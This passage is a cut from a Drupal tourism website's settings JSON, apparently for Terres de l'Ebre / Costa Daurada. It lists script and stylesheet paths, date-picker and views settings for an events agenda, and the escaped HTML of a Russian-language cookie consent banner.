rogress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/ru\/views\/ajax","ajaxViews":{"views_dom_id:185b9a29f541e6d0932605fbd85f65dd":{"view_name":"agenda","view_display_id":"page","view_args":"la-tortosa-modernista","view_path":"agenda\/la-tortosa-modernista","view_base_path":"agenda","view_dom_id":"185b9a29f541e6d0932605fbd85f65dd","pager_element":0},"views_dom_id:4ebf1c8bd103331be2d56323f2cb5e9a":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/la-tortosa-modernista","view_base_path":"agenda","view_dom_id":"4ebf1c8bd103331be2d56323f2cb5e9a","pager_element":0}}},"urlIsAjaxTrusted":{"\/ru\/views\/ajax":true,"\/ru\/agenda\/la-tortosa-modernista":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_1":{"required":false},"date_filter_2":{"required":false}}},"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 